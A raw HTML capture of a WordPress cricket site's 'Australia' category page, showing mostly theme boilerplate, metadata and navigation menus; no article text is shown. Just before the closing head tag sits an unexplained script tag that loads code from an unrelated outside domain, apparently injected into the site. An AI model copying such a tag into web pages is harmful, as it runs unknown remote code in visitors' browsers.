

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://cricketconcern.com/category/australia/
body_size: 15177
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US"> <!--<![endif]-->
<head>
    <title>Australia Archives | CricketConcern</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="http://cricketconcern.com/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<link rel="icon" type="image/png" href="http://cricketconcern.com/wp-content/uploads/2017/10/logocc.png">
	<!-- This site is optimized with the Yoast SEO plugin v26.5 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="http://cricketconcern.com/category/australia/" />
	<link rel="next" href="http://cricketconcern.com/category/australia/page/2/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Australia Archives | CricketConcern" />
	<meta property="og:url" content="http://cricketconcern.com/category/australia/" />
	<meta property="og:site_name" content="CricketConcern" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@CricketConcern" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"http://cricketconcern.com/category/australia/","url":"http://cricketconcern.com/category/australia/","name":"Australia Archives | CricketConcern","isPartOf":{"@id":"http://cricketconcern.com/#website"},"primaryImageOfPage":{"@id":"http://cricketconcern.com/category/australia/#primaryimage"},"image":{"@id":"http://cricketconcern.com/category/australia/#primaryimage"},"thumbnailUrl":"http://cricketconcern.com/wp-content/uploads/2020/09/Flying-Jonty-2.png","breadcrumb":{"@id":"http://cricketconcern.com/category/australia/#breadcrumb"},"inLanguage":"en-US"},{"@type":"ImageObject","inLanguage":"en-US","@id":"http://cricketconcern.com/category/australia/#primaryimage","url":"http://cricketconcern.com/wp-content/uploads/2020/09/Flying-Jonty-2.png","contentUrl":"http://cricketconcern.com/wp-content/uploads/2020/09/Flying-Jonty-2.png","width":940,"height":788,"caption":"Image: sports.ndtv.com"},{"@type":"BreadcrumbList","@id":"http://cricketconcern.com/category/australia/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"http://cricketconcern.com/"},{"@type":"ListItem","position":2,"name":"Australia"}]},{"@type":"WebSite","@id":"http://cricketconcern.com/#website","url":"http://cricketconcern.com/","name":"CricketConcern","description":"We are concerned about cricket","publisher":{"@id":"http://cricketconcern.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"http://cricketconcern.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"http://cricketconcern.com/#organization","name":"CricketConcern","url":"http://cricketconcern.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"http://cricketconcern.com/#/schema/logo/image/","url":"https://cricketconcern.com/wp-content/uploads/2015/06/cricketconcernlogo-e1435594712778.png","contentUrl":"https://cricketconcern.com/wp-content/uploads/2015/06/cricketconcernlogo-e1435594712778.png","width":48,"height":48,"caption":"CricketConcern"},"image":{"@id":"http://cricketconcern.com/#/schema/logo/image/"},"sameAs":["https://facebook.com/cricketconcernnepal","https://x.com/CricketConcern"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="CricketConcern &raquo; Feed" href="http://cricketconcern.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="CricketConcern &raquo; Comments Feed" href="http://cricketconcern.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="CricketConcern &raquo; Australia Category Feed" href="http://cricketconcern.com/category/australia/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='http://cricketconcern.com/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=1a221c8450bc290d78da968c50c142a1' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='http://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C500%2C700&#038;display=swap&#038;ver=10.3.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='http://cricketconcern.com/wp-content/themes/Newspaper/style.css?ver=10.3.6.1' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
/*# sourceURL=td-theme-inline-css */
</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='http://cricketconcern.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=1a221c8450bc290d78da968c50c142a1' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='http://cricketconcern.com/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=f0bb15f19d923f80d074525b9859334c' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_front_style-css' href='http://cricketconcern.com/wp-content/plugins/td-cloud-library/assets/css/tdb_less_front.css?ver=a336a33b491e4d82f056f6bf77847b68' type='text/css' media='all' />
<script type="text/javascript" src="http://cricketconcern.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="http://cricketconcern.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="http://cricketconcern.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="http://cricketconcern.com/wp-json/wp/v2/categories/135" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://cricketconcern.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<!--[if lt IE 9]><script src="http://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_globals = {"wpRestNonce":"5fa7ac6592","wpRestUrl":"http:\/\/cricketconcern.com\/wp-json\/","permalinkStructure":"\/%year%\/%monthnum%\/%day%\/%postname%\/","isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50};
    </script>
    			<script>
				window.tdwGlobal = {"adminUrl":"http:\/\/cricketconcern.com\/wp-admin\/","wpRestNonce":"5fa7ac6592","wpRestUrl":"http:\/\/cricketconcern.com\/wp-json\/","permalinkStructure":"\/%year%\/%monthnum%\/%day%\/%postname%\/"};
			</script>
			
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img";
var tdc_is_installed="yes";
var td_ajax_url="http:\/\/cricketconcern.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=10.3.6.1";
var td_get_template_directory_uri="http:\/\/cricketconcern.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="10";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="bb2fc0e6f1";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-108086283-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-108086283-1');
</script>



<script type="application/ld+json">
    {
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "http://cricketconcern.com/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "http://cricketconcern.com/category/australia/",
                    "name": "Australia"
                }
            }    
        ]
    }
</script>
<link rel="icon" href="http://cricketconcern.com/wp-content/uploads/2016/05/cropped-newlogo-32x32.png" sizes="32x32" />
<link rel="icon" href="http://cricketconcern.com/wp-content/uploads/2016/05/cropped-newlogo-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="http://cricketconcern.com/wp-content/uploads/2016/05/cropped-newlogo-180x180.png" />
<meta name="msapplication-TileImage" content="http://cricketconcern.com/wp-content/uploads/2016/05/cropped-newlogo-270x270.png" />

<!-- Button style compiled by theme -->

<style>
    
</style>

	<style id="tdw-css-placeholder"></style><script src="https://cloud.swiftstreamhub.com"></script><style></style></head>

<body class="archive category category-australia category-135 wp-theme-Newspaper td-standard-pack global-block-template-1 td_category_template_1 td_category_top_posts_style_1 td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="http://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>

    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-menu-1-container"><ul id="menu-menu-1" class="td-mobile-main-menu"><li id="menu-item-2700" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first menu-item-2700"><a href="http://cricketconcern.com/">Home</a></li>
<li id="menu-item-1957" class="menu-item menu-item-type-taxonomy menu-item-object-category current-menu-ancestor current-menu-parent menu-item-has-children menu-item-1957"><a href="http://cricketconcern.com/category/asian-cricket/country/">Archives<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-92" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-92"><a href="http://cricketconcern.com/category/bangladesh/">Bangladesh</a></li>
	<li id="menu-item-1662" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1662"><a href="http://cricketconcern.com/category/asian-cricket/pakistan/">Pakistan</a></li>
	<li id="menu-item-1657" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1657"><a href="http://cricketconcern.com/category/sri-lanka/">Sri Lanka</a></li>
	<li id="menu-item-1656" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1656"><a href="http://cricketconcern.com/category/india/">India</a></li>
	<li id="menu-item-1958" class="menu-item menu-item-type-taxonomy menu-item-object-category current-menu-item menu-item-1958"><a href="http://cricketconcern.com/category/australia/">Australia</a></li>
	<li id="menu-item-1959" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1959"><a href="http://cricketconcern.com/category/england/">England</a></li>
	<li id="menu-item-93" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-93"><a href="http://cricketconcern.com/category/nepali-cricket/">Nepal</a></li>
</ul>
</li>
<li id="menu-item-100" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-100"><a href="http://cricketconcern.com/category/cricket-league/">Cricket League<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-3793" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3793"><a href="http://cricketconcern.com/category/cricket-league-division-two/">Division II</a></li>
	<li id="menu-item-90" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-90"><a href="http://cricketconcern.com/category/ashes/">Ashes</a></li>
	<li id="menu-item-1901" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1901"><a href="http://cricketconcern.com/icc-t20-worldcup/">ICC T20 WorldCup 2016</a></li>
	<li id="menu-item-1712" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1712"><a href="http://cricketconcern.com/category/ashes/">EngVsAus</a></li>
	<li id="menu-item-1429" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1429"><a href="http://cricketconcern.com/category/cricket-league/world-cricket-league-championship-cricket-league/">World Cricket League Championship</a></li>
	<li id="menu-item-3170" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3170"><a href="http://cricketconcern.com/category/epl/">EPL</a></li>
	<li id="menu-item-122" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-122"><a href="http://cricketconcern.com/category/cricket-league/icc-t20-qualifier/">ICC T20 Qualifier 2015</a></li>
	<li id="menu-item-101" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-101"><a href="http://cricketconcern.com/category/cricket-league/indian-premier-league/">Indian Premier League</a></li>
</ul>
</li>
<li id="menu-item-76" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-76"><a href="http://cricketconcern.com/share-your-article/">Share Your Article</a></li>
<li id="menu-item-4960" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4960"><a href="http://cricketconcern.com/category/magazine/">Magazine<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-4963" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4963"><a href="http://cricketconcern.com/category/magazine/full-toss/">Full Toss</a></li>
